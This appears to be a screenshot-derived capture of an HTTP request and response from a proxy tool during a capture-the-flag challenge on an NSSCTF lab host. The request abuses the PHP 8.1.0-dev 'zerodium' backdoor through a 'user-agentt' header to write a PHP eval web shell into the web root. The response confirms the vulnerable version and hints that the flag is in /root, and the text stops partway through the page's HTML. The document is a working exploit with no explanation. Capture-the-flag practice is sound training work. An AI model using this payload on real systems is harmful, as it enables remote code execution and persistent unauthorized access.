 发送
取消
目标: http
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28708
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 user-agentt: zerodiumsystem('echo "<?php eval(\$_POST[1]);?>">
/var/www/html/1.php');
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Host: node4.anna.nssctf.cn:28708
3 Date: Mon, 19 Feb 2024 04:09:01 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 flag在/root里面<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
10 <style type="text/css">
11 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}